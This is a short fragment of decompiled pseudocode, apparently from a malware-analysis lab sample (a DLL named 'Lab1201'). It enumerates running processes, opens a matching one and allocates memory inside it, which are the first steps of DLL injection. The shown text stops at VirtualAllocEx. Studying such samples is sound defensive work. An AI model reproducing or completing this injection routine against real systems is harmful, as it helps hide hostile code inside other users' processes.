 v3 = LoadLibraryA(LibFileName);
EnumProcessModules = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v3, ProcName);
v4 = LoadLibraryA(LibFileName);
GetModuleBaseNameA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v4, aGetmodulebasen);
v5 = LoadLibraryA(LibFileName);
EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
GetCurrentDirectoryA(0x104u, Buffer);
lstrcatA(Buffer, String2);
lstrcatA(Buffer, aLab1201Dll);
if ( !EnumProcesses(dwProcessId, 4096, &v14) )
  return 1;
v7 = v14 >> 2;
for ( i = 0; i < v7; ++i )
{
  hProcess = 0;
  if ( dwProcessId[i] )
    v17 = sub_401000(dwProcessId[i]);
  if ( v17 == 1 )
  {
    hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
    if ( hProcess == (HANDLE)-1 )
      return -1;
    i = 2000;
  }
}
lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);